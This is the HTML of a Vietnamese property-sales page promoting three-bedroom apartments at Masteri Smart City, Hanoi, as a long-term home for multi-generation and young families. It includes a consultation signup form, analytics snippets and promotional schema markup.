<style id="custom-css" type="text/css">:root {--primary-color: #dd9933;}.full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd9933;}/* Color !important */[data-text-color="primary"]{color: #dd9933!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd9933;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd9933;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd9933}.nav-tabs > li.active > a{border-top-color: #dd9933}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd9933 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd9933 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd9933;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.is-divider{background-color: #0a0a0a;}.footer-1{background-color: #e08600}.footer-2{background-color: #7a4204}/* Custom CSS */div.wpcf7-mail-sent-ok {border: 2px solid #ffffff;color:#ffffff;}.mat_bang_can_ho_title{}.mat_bang_can_ho_title span{color: #c99232;margin-bottom: 18px;}.mat_bang_can_ho_title::before{content: "";width: 30px;height: 1px;background: #c99232;position: absolute;bottom: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>
<body class="post-template-default single single-post postid-540 single-format-standard lightbox nav-dropdown-has-arrow">
<div class="contact-box">
<a class="contact-item item-regis">LIÊN HỆ ĐẶT MUA</a>
</div><div class="lien-he">
<div class="closed"><img src="/wp-content/uploads/2021/02/icon-close.png" alt=""></div>
<h3>Đăng ký tư vấn <br> & Nhận báo giá</h3>
<div class="wpcf7 no-js" id="wpcf7-f304-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/#wpcf7-f304-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="304" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f304-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required mh-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-61" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="tel-562"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mh-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-562" /></span></label><br />
<label><span class="wpcf7-form-control-wrap" data-name="email-816"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email mh-input" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-816" /></span></label><br />
<label><input class="wpcf7-form-control wpcf7-submit has-spinner mh-submit" type="submit" value="Đăng ký" /></label>
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="56"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M9HQD3J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header transparent has-transparent nav-dark toggle-nav-dark has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
</ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://masterismartcitytaymo.com/" title="Masteri Smart City Tây Mỗ &#8211; Website chính thức chủ đầu tư - Thông tin, Bảng giá &amp; CSBH" rel="home">
<img width="200" height="90" src="https://masterismartcitytaymo.com/wp-content/uploads/2021/05/logo-masteri-smart-city-01.png" class="header_logo header-logo" alt="Masteri Smart City Tây Mỗ &#8211; Website chính thức chủ đầu tư"/><img  width="200" height="90" src="https://masterismartcitytaymo.com/wp-content/uploads/2021/05/logo-masteri-smart-city-01.png" class="header-logo-dark" alt="Masteri Smart City Tây Mỗ &#8211; Website chính thức chủ đầu tư"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</div> </li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://masterismartcitytaymo.com/mat-bang-masteri-smart-city/" class="nav-top-link">Mặt bằng</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://masterismartcitytaymo.com/vi-tri-masteri-smart-city/" class="nav-top-link">Vị trí</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://masterismartcitytaymo.com/tien-ich-masteri-smart-city-tay-mo/" class="nav-top-link">Tiện ích</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://masterismartcitytaymo.com/bao-gia/" class="nav-top-link">Báo giá</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://masterismartcitytaymo.com/chinh-sach/" class="nav-top-link">Chính sách</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://masterismartcitytaymo.com/tien-do-masteri-smart-city/" class="nav-top-link">Tiến độ</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-282 active"><a href="https://masterismartcitytaymo.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://masterismartcitytaymo.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://masterismartcitytaymo.com/" role="search">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
</div>
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HHT55ZPBKM"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-HHT55ZPBKM');
</script>
<meta name="p:domain_verify" content="2d80b819d950f8dbd6fbbf963a1ad5bc"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Masteri Smart City",
"image": "https://masterismartcitytaymo.com/wp-content/uploads/2021/02/Logo-01.png",
"description": "Masteri Smart City Tây Mỗ là dự án chung cư cao cấp được xây dựng ngay trong lòng khu đô thị thông minh tại phường Tây Mỗ, Nam Từ Liêm, Hà Nội., 100000 | SĐT: 0902.19.15.19 | website: https://masterismartcitytaymo.com/
",
"brand": "Masterise Homes",
"sku": "GTIN - Global Trade Item Number",
"gtin8": "GTIN - Global Trade Item Number",
"offers": {
"@type": "AggregateOffer",
"url": "https://masterismartcitytaymo.com/",
"priceCurrency": "VND",
"lowPrice": "1000000000",
"highPrice": "4000000000",
"offerCount": "1"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"ratingCount": "45",
"reviewCount": "1"
},
"review": {
"@type": "Review",
"name": "Đức Duy",
"reviewBody": "Masteri Smart City Tây Mỗ là dự án chung cư cao cấp được xây dựng ngay trong lòng khu đô thị thông minh tại phường Tây Mỗ, Nam Từ Liêm, Hà Nội.",
"reviewRating": {
"@type": "Rating",
"ratingValue": "5"
},
"datePublished": "2020-01-08",
"author": {"@type": "Person", "name": "Nguyễn Đức Thịnh"},
"publisher": {"@type": "Organization", "name": "Nguyễn Đức Thịnh"}
}
}
</script>
</header>
<p class="text-center"><mark>Block <b>"header-page-title"</b> not found</mark></p>  <div class="page-title blog-featured-title featured-title no-overflow">
<div class="page-title-bg fill">
<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
</div>
<div class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
<div class="flex-col flex-center text-center">
<h6 class="entry-category is-xsmall">
<a href="https://masterismartcitytaymo.com/tin-tuc/" rel="category tag">Tin tức</a></h6>
<h1 class="entry-title">Căn hộ 3 ngủ Masteri Smart City xứng tầm tuyệt tác thiết kế</h1>
<div class="entry-divider is-divider small"></div>
</div>
</div>
</div>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-540" class="post-540 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-can-ho-3-ngu-masteri-smart-city tag-can-ho-masteri-smart-city tag-masteri-smart-city">
<div class="article-inner ">
<div class="entry-content single-page">
<p><a href="https://masterismartcitytaymo.com/" class="rank-math-link"><strong>Căn hộ 3 ngủ Masteri Smart City</strong></a> hứa hẹn mang tới cho khách hàng một tổ ấm bền vững, đáp ứng nhu cầu ở và sinh hoạt của mọi đối tượng khách hàng, giúp cư dân tương lai ổn định cuộc sống lâu dài với một không gian sống vượt trội.</p>
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="800" height="543" src="https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke.jpg" alt="Căn hộ 3 ngủ Masteri Smart City xứng tầm tuyệt tác thiết kế" class="wp-image-542" title="Căn hộ 3 ngủ Masteri Smart City xứng tầm tuyệt tác thiết kế 1" srcset="https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke.jpg 800w, https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke-589x400.jpg 589w, https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke-768x521.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Masteri Smart City có sảnh lễ tân sang trọng tiêu chuẩn 5 sao</figcaption></figure>
<h2><strong>Gỡ rối cho gia đình đa thế hệ với không gian sống rộng rãi</strong></h2>
<p>Đối với các gia đình đa thế hệ, việc lựa chọn chốn an cư không chỉ là mua một căn hộ &#8220;vừa vặn&#8221; để sinh sống mà còn phải đảm bảo được sự gắn kết gần gũi của của gia đình nhưng vẫn có không gian riêng cho mỗi thành viên.</p>
<p>Với căn hộ 3 ngủ Masteri Smart City, mọi băn khoăn trên của khách hàng đều sẽ được giải quyết một cách dễ dàng.</p>
<p>Được thiết kế trên diện tích từ 75-80m2, các không gian trong căn hộ đều được bố trí khéo léo, tối ưu hóa cao nhất mức độ thuận tiện trong sinh hoạt của mỗi thành viên.</p>
<p>Tại mọi nơi trong căn hộ từ phòng khách, phòng ngủ,phòng bếp,&#8230; các thành viên đều được tận hưởng nguồn không khí trong lành, được thả mình trong không gian ngập tràn ánh sáng tự nhiên cùng tầm nhìn bao quát thông qua những khung cửa lớn kịch trần.</p>
<p>Diện tích lớn hơn cũng giúp cho việc phân bổ không gian riêng tư cho các thành viên trong gia đình dễ dàng hơn. Thêm vào đó, phòng khách và phòng bếp của căn hộ đều có diện tích lớn mang đến không gian quây quần, tụ hợp rộng rãi giúp cho việc kết nối, tương tác với nhau trở nên gần gũi, dễ dàng hơn nhưng vẫn đảm bảo được sự riêng tư cho mỗi thế hệ hoặc mỗi thành viên ở căn phòng cá nhân.</p>
<figure class="wp-block-image size-large"><img decoding="async" width="800" height="435" src="https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg" alt="Căn hộ 3 ngủ Masteri Smart City xứng tầm tuyệt tác thiết kế" class="wp-image-544" title="Căn hộ 3 ngủ Masteri Smart City xứng tầm tuyệt tác thiết kế 2" srcset="https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg 800w, https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1-736x400.jpg 736w, https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1-768x418.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption><em>Thiết kế thông minh giúp căn hộ Masteri Samrt City đáp ứng nhu cầu của mọi khách hàng</em></figcaption></figure>
<h2><strong>An cư lâu dài, tiết kiệm chi phí cho các gia đình trẻ</strong></h2>
<p>Đối với những gia đình đa thế hệ, <strong><a href="https://masterismartcitytaymo.com/">căn hộ Masteri Smart City</a></strong> chính là lựa chọn hoàn hảo về một tổ ấm tương lai, nơi đảm bảo được sự riêng tư thoải mái cho mỗi thành viên và cả sự gắn kết bền vững của cả gia đình. Còn đối với nhiều gia đình trẻ, một trong những băn khoăn lớn nhất khi đứng trước quyết định lựa chọn căn hộ bao nhiêu phòng ngủ chính là điều kiện tài chính của gia đình cùng không gian sống trong nhà.</p>
<p>Liệu giá bán căn hộ có quá cao so với mức tài chính hiện có của gia đình? Diện tích căn hộ có đủ lớn để đáp ứng nhu cầu thiết của gia đình ở thời điểm hiện tại và cả tương lai sau này? Thiết kế căn hộ có tối ưu để cân bằng được những giá trị chung riêng của các thành viên trong gia đình. Với căn hộ 3 phòng ngủ Masteri Smart City, câu trả lời là hoàn toàn có thể.</p>
<p>Tại thời điểm xem xét dự án, các gia đình trẻ thường ưu tiên các căn hộ 2 phòng ngủ hơn bởi mức giá chênh lệch của loại hình căn hộ này với căn hộ 3 phòng ngủ có thể lên tới hàng trăm triệu mà với thiết kế 2 phòng ngủ, 1 phòng cho 2 vợ chồng, 1 phòng cho 2 con với giường tầng có thể hoàn toàn đáp ứng được. Đợi các bé lớn lên, cần không gian riêng thì cũng cần 10-15 năm nữa.</p>
<p>Tính là vậy, nhưng khi thực sự dọn vào sinh sống, vật dụng trong gia đình ngày một tăng khiến cho không gian căn hộ ngày càng chật chội, bí bách,. Không gian nghỉ lại cho ông bà, người thân, bạn bè ghé thăm gia đình và các cháu cũng có phần thiếu thốn. Đến lúc này, nếu muốn lựa chọn căn hộ rộng hơn thì chi phí phát sinh sẽ còn cao hơn cả khoản chênh lệch ban đầu giữa 2 căn hộ.</p>
<p>Đầu tiên, mức giá của căn hộ mới tại thời điểm quyết định chuyển nhà chắc chắn sẽ không mềm như thời điểm hiện tại. Việc chuyển nhà không chỉ khiến gia đình lãng phí rất nhiều thời gian, mất giá nhà, khệ nệ chuyển hàng đống đồ và thêm hàng loạt chi phí khi trang hoàng nội thất cho căn hộ mới. Việc đi học, đi làm của bố mẹ , con cái cũng sẽ phát sinh rất nhiều bất cập.</p>
<p>Tất cả những vấn đề trên sẽ mang lại những tổn thất không nhỏ về mặt kinh tế và mệt mỏi về tinh thần nên nếu suy tính lâu dài thì các căn hộ 3 phòng ngủ sẽ là lựa chọn tối ưu hơn cả.</p>
<p>Mặc dù ở thời điểm hiện tại khi con còn nhỏ, căn hộ 3 phòng ngủ Masteri Smart City có thể hơi rộng nhưng các phòng trống có thể được để làm phòng làm việc, phòng đọc sách, phòng khách hay phòng vui chơi, phòng học tập. Đến khi các con lớn lên cần có không gian riêng tư của mình, gia đình cũng sẽ chỉ cần sắp xếp lại đồ dùng trong phòng mà không cần tìm kiếm một căn hộ mới. Nhờ vậy cư dân có thể an tâm ổn định cuộc sống và phát triển sự nghiệp.</p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C%C4%83n%20h%E1%BB%99%203%20ng%E1%BB%A7%20Masteri%20Smart%20City%20x%E1%BB%A9ng%20t%E1%BA%A7m%20tuy%E1%BB%87t%20t%C3%A1c%20thi%E1%BA%BFt%20k%E1%BA%BF - https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/&amp;media=https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg&amp;description=C%C4%83n%20h%E1%BB%99%203%20ng%E1%BB%A7%20Masteri%20Smart%20City%20x%E1%BB%A9ng%20t%E1%BA%A7m%20tuy%E1%BB%87t%20t%C3%A1c%20thi%E1%BA%BFt%20k%E1%BA%BF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/&title=C%C4%83n%20h%E1%BB%99%203%20ng%E1%BB%A7%20Masteri%20Smart%20City%20x%E1%BB%A9ng%20t%E1%BA%A7m%20tuy%E1%BB%87t%20t%C3%A1c%20thi%E1%BA%BFt%20k%E1%BA%BF" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>
<footer class="entry-meta text-left">
This entry was posted in <a href="https://masterismartcitytaymo.com/tin-tuc/" rel="category tag">Tin tức</a> and tagged <a href="https://masterismartcitytaymo.com/tag/can-ho-3-ngu-masteri-smart-city/" rel="tag">Căn hộ 3 ngủ Masteri Smart City</a>, <a href="https://masterismartcitytaymo.com/tag/can-ho-masteri-smart-city/" rel="tag">Căn hộ Masteri Smart City</a>, <a href="https://masterismartcitytaymo.com/tag/masteri-smart-city/" rel="tag">Masteri Smart City</a>.	</footer>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://masterismartcitytaymo.com/5-loai-hinh-can-ho-masteri-smart-city-tu-1-den-3-phong-ngu/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 5 loại hình căn hộ Masteri Smart city từ 1 đến 3 phòng ngủ</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://masterismartcitytaymo.com/goi-y-thiet-ke-noi-that-can-ho-studio-masteri-smart-city/" rel="next">Gợi ý thiết kế nội thất căn hộ Studio Masteri Smart City <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/#respond" style="display:none;">Hủy</a></small></h3><form action="https://masterismartcitytaymo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e7ecd90207" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="137"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://masterismartcitytaymo.com/can-ho-masteri-ocean-park-3/">Khám phá những loại hình căn hộ Masteri Ocean Park 3</a>
</li>
<li>
<a href="https://masterismartcitytaymo.com/du-an-the-queen-360-giai-phong-vi-tri-vang-dac-dia/">Dự án The Queen 360 Giải Phóng – Vị trí vàng đắc địa</a>
</li>
<li>
<a href="https://masterismartcitytaymo.com/ruby-riverside-co-ban-giao-noi-that-khong-noi-that-ban-giao-gom-nhung-gi/">Ruby Riverside có bàn giao nội thất không? Nội thất bàn giao gồm những gì?</a>
</li>
<li>
<a href="https://masterismartcitytaymo.com/lumiere-prime-hills-co-loa/">Tại sao nên đầu tư, an cư tại Lumiere Prime Hills Cổ Loa</a>
</li>
<li>
<a href="https://masterismartcitytaymo.com/phan-tich-nhung-uu-diem-noi-troi-cua-long-bien-central/">Phân tích những ưu điểm nổi trội của Long Biên Central</a>
</li>
</ul>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
<div class="row large-columns-3 mb-0">
</div>
</div>
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-3 mb-0">
<div id="block_widget-2" class="col pb-0 widget block_widget">
<span class="widget-title">Giới thiệu Masteri Smart City</span><div class="is-divider small"></div>
<img class="wp-image-240 aligncenter" src="https://masterismartcitytaymo.com/wp-content/uploads/2021/02/Logo-01-566x400.png" alt="" width="255" height="180" />
